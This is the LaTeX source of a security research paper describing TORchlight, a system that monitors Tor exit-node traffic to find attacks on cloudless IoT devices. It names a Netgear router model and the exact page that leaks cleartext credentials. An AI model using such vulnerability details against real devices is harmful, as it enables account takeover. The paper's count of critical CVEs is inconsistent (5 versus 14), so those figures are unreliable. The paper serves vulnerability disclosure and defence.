\documentclass[letterpaper,twocolumn,10pt]{article}

\usepackage{usenix-2020-09}

\usepackage[most]{tcolorbox}

\usepackage{tikz}
\usepackage{amsmath}
\usepackage{amssymb}

\usepackage[caption=false]{subfig}
\usepackage[labelfont=bf]{caption}
\usepackage{booktabs}
\usepackage{makecell}
  
\usepackage{pifont}
\usepackage{colortbl}
\usepackage{xcolor}
\usepackage{tabularx}
\usepackage[frozencache,cachedir=.]{minted}

\usepackage[numbers, sort]{natbib}

\usepackage{textcomp}
\usepackage{makecell}
\usepackage{listings}
\usepackage{multirow}
\usepackage{appendix}

\usepackage{color}
\usepackage{soul}

\usepackage{algpseudocode}
\usepackage[linesnumbered,ruled,vlined]{algorithm2e}

\definecolor{backgroundcolor}{RGB}{245, 245, 245} %
\definecolor{framecolor}{RGB}{200, 200, 200}      %
\setminted{
    linenos,
    bgcolor=backgroundcolor,    %
    frame=none,                 %
    framesep=3mm,
    rulecolor=\color{framecolor}, %
    breaklines=true,
    breakanywhere=true,
    fontsize=\footnotesize
}

\microtypecontext{spacing=nonfrench}

\renewcommand{\paragraph}[1]{\noindent\textbf{#1}}

\newcommand{\warn}[1]{}
\newcommand{\nop}[1]{}

\usepackage{etoolbox}
\makeatletter
\patchcmd{\hyper@makecurrent}{%
    \ifx\Hy@param\Hy@chapterstring
        \let\Hy@param\Hy@chapapp
    \fi
}{%
    \iftoggle{inappendix}{%
        \@checkappendixparam{chapter}%
        \@checkappendixparam{section}%
        \@checkappendixparam{subsection}%
        \@checkappendixparam{subsubsection}%
        \@checkappendixparam{paragraph}%
        \@checkappendixparam{subparagraph}%
    }{}%
}{}{\errmessage{failed to patch}}

\newcommand*{\@checkappendixparam}[1]{%
    \def\@checkappendixparamtmp{#1}%
    \ifx\Hy@param\@checkappendixparamtmp
        \let\Hy@param\Hy@appendixstring
    \fi
}
\makeatletter

\newtoggle{inappendix}
\togglefalse{inappendix}

\apptocmd{\appendix}{\toggletrue{inappendix}}{}{\errmessage{failed to patch}}
\apptocmd{\subappendices}{\toggletrue{inappendix}}{}{\errmessage{failed to patch}}

\newcommand{\tick}{\ding{52}}
\newcommand{\tickNo}{\textcolor{red}{\hspace{1pt}\ding{55}}}

\newtcolorbox[%
auto counter]{mybox}[2][]{%
	enhanced jigsaw,
        colback=white!12,
	breakable,
	#1}

\begin{document}

\date{}

\title{\Large \bf \textsc{TORchlight}: Shedding \textsc{Light} on Real-World Attacks on Cloudless IoT Devices Concealed within the \textsc{Tor} Network}

\author{
    \normalfont Yumingzhi Pan$^{\dagger}$, Zhen Ling$^{\dagger}$\thanks{Corresponding author: Prof. Zhen Ling of Southeast University, China.}, Yue Zhang$^{\ddagger}$, Hongze Wang$^{\dagger}$, Guangchi Liu$^{\dagger}$, Junzhou Luo$^{\dagger}$, Xinwen Fu$^{\mathsection}$\\
    $^{\dagger}$Southeast University, Email: \{pymz, zhenling, wanghongze, gc-liu, jluo\}@seu.edu.cn \\
    $^{\ddagger}$Drexel University, Email: yz899@drexel.edu \\
    $^{\mathsection}$University of Massachusetts Lowell, Email: xinwen\_fu@uml.edu
}

\maketitle

\begin{abstract}

The rapidly expanding Internet of Things (IoT) landscape is shifting toward cloudless architectures, removing reliance on centralized cloud services but exposing devices directly to the internet and increasing their vulnerability to cyberattacks. Our research revealed an unexpected pattern of substantial Tor network traffic targeting cloudless IoT devices.
suggesting that attackers are using Tor to anonymously exploit undisclosed vulnerabilities (possibly obtained from underground markets).
To delve deeper into this phenomenon, we developed \textsc{TORchlight}, a tool designed to detect both known and unknown threats targeting cloudless IoT devices by analyzing Tor traffic.  
\textsc{TORchlight} filters traffic via specific IP patterns, strategically deploys virtual private server (VPS) nodes for cost-effective detection, and uses a chain-of-thought (CoT) process with large language models (LLMs) for accurate threat identification.

Our results are significant: for the first time, we have demonstrated that attackers are indeed using Tor to conceal their identities while targeting cloudless IoT devices. Over a period of 12 months, \textsc{TORchlight} analyzed 26 TB of traffic, revealing 45 vulnerabilities, including 29 zero-day exploits with 25 CVE-IDs assigned (5 CRITICAL, 3 HIGH, 16 MEDIUM, and 1 LOW) and an estimated value of approximately \$312,000. These vulnerabilities affect around 12.71 million devices across 148 countries, exposing them to severe risks such as information disclosure, authentication bypass, and arbitrary command execution. The findings have attracted significant attention, sparking widespread discussion in cybersecurity circles, reaching the top 25 on Hacker News, and generating over 190,000 views.
\end{abstract}

\section{Introduction}
The landscape of Internet of Things (IoT) devices has evolved significantly, with projections estimating that by 2030, there will be over 32.1 billion IoT devices~\cite{statista}. This growth is driving a significant shift towards cloudless IoT architectures, which are increasingly favored for their scalability and cost-efficiency. Unlike traditional cloud-centric models, cloudless IoT devices operate without relying on centralized cloud services, enabling direct communication over the internet. This shift not only enhances direct control and reduces latency but also alleviates user concerns regarding data breaches and other security vulnerabilities commonly associated with cloud service providers~\cite{google_cloud_iot_core, cloud_data_breaches, billion_records_exposed}. However, this is also a double-edged sword: the direct exposure of these devices to the internet makes them prime targets for cyber attacks, which can have severe and far-reaching consequences. In 2023, vulnerabilities in Akuvox smart intercom systems were discovered, allowing hackers to remotely spy on users via their cloudless devices, infringing on personal privacy and security~\cite{cloudless_attack1}. 
The challenge of rapidly and effectively identifying and pinpointing vulnerabilities in cloudless devices has emerged as a major research focus in recent years.

Our research was initiated by an unexpected discovery: while analyzing the traffic on the Tor (The Onion Router) network~\cite{torproject}, we discovered a substantial volume directed towards cloudless IoT devices.
Tor is a decentralized network that enables anonymous communication over the internet.
While Tor is celebrated for its anonymity capabilities, it is rarely used for accessing IoT devices due to the complexities it introduces, such as additional latency and obscured IP addresses which can complicate access control and disrupt real-time operations.
This raises urgent questions about \textit{why such devices are accessed anonymously through Tor?}
A closer examination into traffic involving a Netgear DG834Gv5 router uncovered a zero-day vulnerability exposing sensitive user information in plaintext. This scenario suggests a troubling possibility: hackers may have access to undisclosed vulnerabilities---possibly obtained from underground markets---that they can use to target users. However, due to the risk of exposing their identities, they are wary of launching direct attacks over the internet. To stay under the radar, they utilize tools like Tor to exploit these vulnerabilities while maintaining anonymity.  Therefore, if this is true, by analyzing the traffic passing through the Tor network, we could potentially identify the vulnerabilities that these attackers are actively exploiting.

To validate this observation, we propose to detect both known and unknown threats targeting cloudless IoT devices by analyzing Tor traffic. The scale of traffic renders manual review impractical, necessitating automation for threat identification. However,  this is more complex than it appears. 
We face multiple challenges: 
First, detecting Tor traffic is challenging due to limited network resources (as we opt for more cost-effective options such as VPS, which typically have restricted capacities) and the risk of network bans. Second, low-bandwidth VPS nodes struggle to be selected in the Tor network, necessitating a strategic balance of cost, bandwidth, and deployment to improve observation chances. Third, identifying attacks on cloudless IoT devices is complicated by the diversity of devices and attack methods. 

We designed \textsc{TORchlight}, which addresses these challenges by leveraging domain-specific insights.
First, Tor traffic patterns are characterized by specific IP addresses (Internal traffic involves Tor nodes for both source and destination IPs, while exit traffic involves only one). By using those patterns, Tor-related traffic can be filtered quickly even within the resource limited VPSs. Second, By analyzing the Tor source code and weighted bandwidth algorithm, we derived the probability  of attackers choosing our exit nodes and the required average time.  Our strategy then optimizes cost, bandwidth and node count to achieve the desired probability of detecting malicious traffic.  Finally,  LLMs~\cite{yao2024survey} such as ChatGPT are employed to identify potential attack traffic from IoT devices. However, due to potential hallucinations in model responses, a structured five-step chain-of-thought (COT) process is implemented to accurately confirm the source of IoT traffic and differentiate between legitimate and attack traffic.

Our system, \textsc{TORchlight}, has significantly advanced the understanding of IoT vulnerabilities accessed through Tor. Our findings are striking: for the first time, we have demonstrated that many attackers are indeed using Tor to hide their identities while targeting cloudless IoT devices. 
We analyzed 26 TB of traffic of over 12 months and revealed 45 vulnerabilities, including 29 new zero-day exploits for which 25 CVE-IDs have been assigned. Among these 25 CVEs, 5 are rated as \textit{CRITICAL}, 3 as \textit{HIGH}, 16 as \textit{MEDIUM}, and 1 as \textit{LOW} in severity. The market value of these vulnerabilities is estimated at approximately \$312,000, according to VulDB~\cite{vuldb}. These vulnerabilities impact about 12.71 million devices in 148 countries such as US and China, exposing them to severe security risks such as information disclosure, authentication bypass, and arbitrary command execution. Over 90,047 attack attempts have been recorded.

\textbf{Contribution}. We make the following major contributions:
\begin{itemize}

\item \textbf{New Discovery}: For the first time, we have provided clear evidence that numerous attackers actively use the Tor network to obscure their identities and activities while specifically targeting cloudless IoT devices.

\item \textbf{Novel Tool and Techniques}: We implemented the \textsc{TORchlight} system, which is capable of collecting, identifying and analyzing attacks against cloudless IoT devices in an open-world scenario. By analyzing the latest Tor source code, we strategically deployed VPS to increase the chances of selecting nodes for cost-effective observation of malicious traffic. We also used a five-step COT methodology with LLMs for IoT traffic identification and attack detection.

\item \textbf{Striking Results and Security Implications}: 
\textsc{TORchlight}  revealed 45 vulnerabilities, including 29 zero-day exploits with 25 assigned CVE-IDs, 14 of which are classified as CRITICAL. The combined market value is estimated at approximately \$312,000 by VulDB. These vulnerabilities affect around 12.71 million devices across 148 countries (e.g., China, the U.S.), exposing them to risks like information disclosure, authentication bypass, and arbitrary command execution. Those vulnerabilities garnered significant attention, sparked widespread discussion in cybersecurity media, surging into the top 25 on Hacker News and generating over 190k views~\cite{greynoise, bleepingcomputer, reddit_forum, hackernews_forum, x_twitter}.
    
\end{itemize}

\begin{table}[tb]
\centering
\scriptsize
\caption{Comparison of Cloud-Centric and Cloudless IoT}
\vspace{-3mm}
\begin{tabular}{lcc}
\toprule
\textbf{Feature}       & \textbf{Cloud-Centric} & \textbf{Cloudless} \\ \midrule  
Relies on Cloud Server                & \tick                 & \tickNo                 \\  
Direct Internet Exposure              & \tickNo                     & \tick             \\  
Remote Access via Cloud               & \tick                 & \tickNo                 \\ 
Privacy Concerns with Cloud           & \tick                 & \tickNo                 \\  
Device Computational Capacity         & \tickNo                     & \tick             \\  
Increased Direct Security Risks       & \tickNo                     & \tick             \\  
\bottomrule
\end{tabular}
\label{tab:iotcomparision}
\end{table}

\section{Background}

\subsection{IoT Services}
The IoT Services are evolving with two distinct architectural paradigms: Cloud-Centric IoT and Cloudless IoT. Cloud-Centric IoT leverages cloud servers to facilitate communication among IoT devices, particularly those located behind a NAT (Network Address Translation). In contrast, Cloudless IoT eliminates the need for cloud intermediaries, enabling devices to communicate directly over the internet. As shown in \autoref{tab:iotcomparision}, we present a comparative overview of these two architectures.

{\bf Cloud-Centric IoT.}
IoT comprises interconnected ``things'' equipped with sensors, processing capabilities, software, and other technologies that communicate via specific protocols. A typical IoT system consists of three primary components: \textit{IoT device}, \textit{controller}, and \textit{cloud server}. The \textit{IoT device}, with its embedded sensors and software, collects and transmits data. It is generally behind broadband routers using NAT/PAT within a local home network. The \textit{controller}, typically a PC or smartphone with a dedicated frontend, can directly send control commands to the IoT device if within the same local network. However, communication becomes challenging when the controller and IoT device are not on the same network, necessitating the use of the \textit{cloud server} as an intermediate relay. Moreover, given the limited capabilities of some IoT devices, they often depend on the cloud server for data processing and storage.

{\bf Cloudless IoT.}
Cloud servers usually involve uploading sensitive user data, and some cloud providers have documented privacy protection failures, leading to data breaches or unauthorized access~\cite{cloud_data_breaches, billion_records_exposed}. 
Moreover, the reliability of cloud services remains uncertain, as some providers may go out of business~\cite{google_cloud_iot_core, bestbuy_iot, nestiot}. These issues have given rise to \textit{cloudless IoT}, where devices are directly exposed to the internet, allowing users to access their devices remotely without cloud. Cloudless IoT devices, such as network storage devices, surveillance recorders, and routers, typically with substantial computational capacity, enabling them to offer a range of remote services without relying on cloud servers.
At a high level, the cloudless services provided by these devices can be grouped into four primary categories: (1) device information services, enabling the query of details about the devices (e.g., model, type, and manufacturer information); (2) device data access services, which may involve storing sensitive user credentials such as passwords and usernames; (3) device control services, enabling remote clients to manipulate the devices; and (4) file access services, allowing clients to retrieve or download files.

\subsection{Tor Network}
\label{subsec:tor_network}

\begin{figure}[tb]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Tor Network}
  \label{img:tor_network}
\end{figure}

Tor~\cite{torproject} is an anonymous communication system designed to protect users' communication privacy. %
The Tor network consists of three types of nodes: \textit{onion proxies} (OPs), \textit{onion nodes/routers} (ORs), and \textit{directory servers}, as shown in \autoref{img:tor_network}. To use Tor, a user first installs an OP, which acts as a local proxy, relaying data between applications and the Tor network. The OP then connects to directory servers that maintain information about all ORs on the Tor network. ORs are voluntarily deployed by users worldwide and are responsible for relaying data on behalf of users. 

We now describe how Tor ensures anonymous communication. OP first retrieves information about ORs from directory servers. After obtaining the OR information from the directory servers, the OP selects three ORs to establish a three-hop path known as a \textit{circuit}, which is then used for communication with a remote server. The ORs within the circuit are referred to as \textit{entry}, \textit{middle}, and \textit{exit} nodes based on their positions. The data transmitted through the circuit from the OP to the server is encrypted by the OP using an onion-like nested encryption, with each layer decrypted sequentially at each OR along the circuit. In the reverse direction, data is encrypted in layers at the exit node and decrypted sequentially at each OR along the circuit. Consequently, even if one OR in the circuit is compromised, the attacker cannot access the data's content or correlate the communication between the user and the server. This process enables anonymous communication between users and remote servers on the Tor network. 

Based on onion encryption and routing process, Tor traffic can be categorized as internal or external. Internal traffic, transmitted between OR and OR or between OP and OR, is encrypted. In contrast, external traffic flows between exit nodes and servers. If end-to-end encryption is not implemented between users and servers, the external traffic remains unencrypted.

\section{Problem Statement and Threat Model}
\label{problem_and_motivation}

\subsection{Problem Statement}

\paragraph{Motivation:} 
While Tor is a versatile tool that provides anonymity for various scenarios, it is not typically used to access IoT devices. This is due to several factors. IoT devices are usually intended to be accessed by specific devices or users. Accessing these devices through Tor introduces additional complexity because Tor obscures the client’s real IP address, making access control more difficult. Additionally, Tor’s method of routing data through several nodes to anonymize the source introduces significant latency. Many IoT applications require low-latency communication for real-time control, monitoring, or feedback, often within a local environment. The additional delay from using Tor can disrupt these operations, making it unsuitable for time-sensitive IoT tasks.
\looseness=-1

Therefore, when we detect IoT traffic on the Tor network—identified by specific strings such as device models or device types—it raises significant concerns (Our lab operates multiple exit nodes on the Tor network, where the traffic is unencrypted): \textit{Why would users accessing IoT devices need to conceal their traffic using Tor? What underlying activities might necessitate such measures?} To investigate further, we conducted a targeted analysis of traffic associated with a cloudless device Netgear \textsc{DG834Gv5} router and observed a specific pattern of requests directed at this device on Tor.
The traffic consistently accessed a URI labeled \texttt{BSW\_wsw\_summary.htm}, with responses revealing sensitive information, including usernames and passwords, stored in cleartext. This exposure constitutes a critical vulnerability, leading to the assignment of CVE-2024-4235, confirming a cleartext storage flaw in the device’s firmware. Attackers could exploit this flaw to gain unauthorized administrative access, compromising the security of the affected devices.

Revisiting the earlier question: Why would users accessing IoT devices need to conceal their traffic using Tor? What underlying activities could drive such a need? This scenario could reflect a concerning reality: hackers may possess undisclosed vulnerabilities—potentially acquired from underground markets—that they can leverage to target users. However, they are cautious about directly attacking devices over the internet, as it risks revealing their identity. To avoid detection, they turn to tools like Tor to exploit these vulnerabilities anonymously. \textit{ Consequently, if we can analyze the traffic passing through Tor, we might uncover the vulnerabilities being actively exploited by these malicious actors.}

{\bf Problem Statement.}
While this discovery was concerning, it likely represents only a fraction of a larger, more pervasive issue. The fact that cloudless IoT devices are being accessed through Tor suggests that other devices could be similarly vulnerable, potentially exploited under the cover of anonymity. The implications of this are far-reaching, highlighting the need for comprehensive research into the intersection of IoT security and anonymous networks. Therefore, our research aims to uncover those vulnerabilities (which are actively exploited by hackers yet remain hidden from the public eye) and develop strategies to mitigate the risks posed by these covert activities. We plan to propose the development of a framework designed to detect both known and unknown threats targeting cloudless IoT devices by analyzing the Tor traffic.

\subsection{Threat Model}

Remote services, as previously defined, may contain zero-day or N-day vulnerabilities that attackers can leverage to compromise the device, including security flaws such as command injection, hardcoded credentials, authentication bypass, and cleartext storage, that attackers can exploit to compromise the device. While there could be numerous attacks targeting at the cloudless devices by exploiting the vulnerabilities (e.g., DoS attacks), the objective of this work is to identify vulnerabilities that threaten the security of services offered by cloudless IoT devices. Consequently, the corresponding attacks can be categorized into four types: 

{\bf Reconnaissance Attacks.} This attack targets the device information services. Although it may not work independently, it significantly impacts the security of the devices. For instance, the attack can identify the devices and search for vulnerabilities that are specific to this type of device, subsequently launching various attacks if the identified vulnerabilities remain unpatched on the device.
    
{\bf Data Manipulation.} This attack targets the data access services, involving unauthorized access to sensitive information that IoT devices collect, process, or transmit. It includes actions like eavesdropping, where attackers intercept unencrypted data, as well as modifying or deleting that data. 
    
{\bf File Manipulation.}  Streaming and file transfer services can be exploited for data exfiltration. Poorly implemented access controls may enable attackers to download or modify sensitive files, resulting in significant data breaches and loss of sensitive information.

{\bf Device Manipulation.} This attack targets the device control services. Control services, often relying on protocols such as Telnet or proprietary protocols, are vulnerable to unauthorized access due to weak authentication mechanisms, which may lead to crucial damage since attackers may maliciously manipulate device functionality.
    
As passive observers on a Tor exit router, we are unable to detect data manipulation that involves modifications or deletions. This limitation arises from our lack of knowledge regarding the original state of the data, making it impossible to ascertain whether it has been altered.

\section{Challenges and Solutions}

Our research aims to uncover vulnerabilities actively exploited by hackers but hidden from the public eye—a challenging endeavor. First, it requires deploying numerous Tor exit nodes, which comes with risks like potential bans in sensitive environments. While VPS hosting can help avoid these issues, it also introduces limitations in computational power and bandwidth, especially given the cost of higher-performance VPS options. Identifying Tor traffic on resource-constrained VPS nodes is difficult (\textbf{C-1}). Second, the Tor network's traffic routing favors nodes with higher bandwidth, further reducing the likelihood of our low-bandwidth VPS nodes being selected  (\textbf{C-2}). Lastly, the unpredictability and diversity of IoT devices, along with the wide range of attack methods, complicates the reliable identification of malicious traffic  (\textbf{C-3}).

{\bf (C-1) Detection of Tor Traffic with Limited Resources.}
To collect and analyze Tor traffic, we first need to deploy Tor exit nodes. However, deploying a Tor exit node within a campus or corporate network can lead to the banning of these nodes, as the exit node may be held liable for malicious activities (such as hacking or phishing) or for the unauthorized downloading of copyrighted content. 
To mitigate the risk of banning, we opt for Virtual Private Server (VPS) hosting through providers that explicitly allow Tor nodes under their terms of service. This choice significantly reduces the risk of account suspension due to policy violations.

However, a typical VPS has limited bandwidth, storage, and computing power. While more powerful VPS options are available, they come at a higher financial cost. For instance, a relatively powerful VPS with 16GB of RAM, 8 CPUs, and 350GB of storage costs over \$96 per month, whereas a basic VPS with one CPU, 2GB of RAM, and 50GB of storage costs only \$12 per month. This presents a challenge: \textit{how can we effectively identify Tor internal traffic on a resource-constrained VPS? }
At a high level, Tor internal traffic, as previously defined, typically exhibits recognizable characteristics, such as specific headers or packet sizes, which can be detected using Deep Packet Inspection (DPI) tools. Additionally, machine learning methods can analyze these patterns to distinguish internal traffic from external traffic. However, these solutions require considerable computational and storage resources, which are not feasible in our study.

\begin{mybox}[boxsep=0pt,
	boxrule=1pt,
	left=4pt,
	right=4pt,
 	top=4pt,
 	bottom=4pt,
	]
 {}
\begin{minipage}{\textwidth}
  {\textbf{(S1) Identifying Tor Traffic with Direction Analysis  (\autoref{sec:tor_exit_traffic_collection}) } }
Our analysis reveals that for Tor network traffic, both the source and destination IP addresses of internal traffic (i.e., relay traffic), in both inbound and outbound directions, correspond to Tor nodes (Tor nodes can be identified by querying the consensus document provided by directory servers). In contrast, external traffic (i.e., Tor exit traffic) is characterized by either the source or destination IP address belonging to the target server. Therefore, internal traffic and exit node traffic can be reliably identified when both the source and destination IP addresses are recognized as ORs. To efficiently filter traffic involving Tor nodes, we use iptables with its ipset extension, which allows us to manage a dynamic set of IP addresses directly within the Linux kernel for fast lookups.
\end{minipage}
\end{mybox}

{\bf (C-2) Node Selection Probability on Limited Bandwidth.} In the Tor network, traffic routing is strategically optimized by clients who preferentially select nodes based on their bandwidth capacities. This weighted selection process inherently favors nodes with substantial throughput, as they are better equipped to manage larger volumes of traffic efficiently, thereby minimizing network bottlenecks and delays. However, this system presents a significant challenge for nodes with limited bandwidth. These nodes, due to their comparatively modest throughput, often struggle to be chosen as exit nodes, especially in scenarios involving attacks targeting IoT devices that operate without cloud support. Although it is possible to enhance node selection likelihood by leveraging higher-bandwidth VPS or increasing the number of VPS used, this approach requires careful consideration of cost-effectiveness and network integrity.

\begin{mybox}[boxsep=0pt,
	boxrule=1pt,
	left=4pt,
	right=4pt,
 	top=4pt,
 	bottom=4pt,
	]
 {}
\begin{minipage}{\textwidth}
  {\textbf{(S2) Strategic VPS Deployment for Enhanced Selection Probability (\autoref{sec:node_deployer}) } }
We have devised a deployment strategy for our VPS to mitigate the inherent limitations related to the scarcity of nodes and bandwidth.  By analyzing the Tor source code and Tor weighted bandwidth algorithm,   we derived the probability $P_c(b)$ that attackers choose our exits to relay malicious traffic, as well as the required average time $Q$. Building on those constraints, our strategy efficiently balances cost, bandwidth, and node count to achieve a desired probability of observing malicious traffic, adjusting node selection dynamically based on the network's state and budget constraints.
\end{minipage}
\end{mybox}

{\bf (C-3) Identification of Diversified Threats.}
Identifying attacks targeting cloudless IoT devices at exit nodes presents an open-world challenge, primarily due to the unpredictability of which devices will be targeted and how they will be attacked. First, the diversity of the cloudless IoT devices themselves poses a significant challenge. With a wide range of vendors, numerous types, and various models, it becomes extremely difficult to identify the traffic generated by these devices using simple methods in an open-world scenario. Each device could behave differently, and the traffic it generates may vary, making it challenging to create a one-size-fits-all recognition method. 
Second, the attackers may employ a wide variety of attack methods, which encompass both known and unknown threats, and they exhibit diverse behavior patterns.
While our threat model intentionally narrows the scope of potential attacks, these attacks can still exhibit a diverse range of patterns. 
This unpredictability is exacerbated by the fact that attackers continually adapt their tactics to exploit new vulnerabilities, making it nearly impossible to anticipate every potential attack vector. The combination of diverse devices and sophisticated, evolving attack strategies makes it particularly challenging to accurately identify and mitigate these threats in an open-world context.

\begin{mybox}[boxsep=0pt,
	boxrule=1pt,
	left=4pt,
	right=4pt,
 	top=4pt,
 	bottom=4pt,
	]
 {}
 \begin{minipage}{\textwidth}
 {\textbf{(S3) LLM-based Attack Traffic Recognition (\autoref{section:traffic_recognition})}}
We employ large language models, such as ChatGPT, to identify responses from IoT devices and determine if the traffic constitutes an attack targeting cloudless IoT devices. However, the issue of model hallucination significantly hampers the effectiveness of merely requesting the model to pinpoint IoT-originated responses. To address this, we have developed a five-step chain-of-thought process designed to reliably confirm the origin of IoT traffic.
\end{minipage}
\end{mybox}

\begin{figure*}[tb]
  \centering
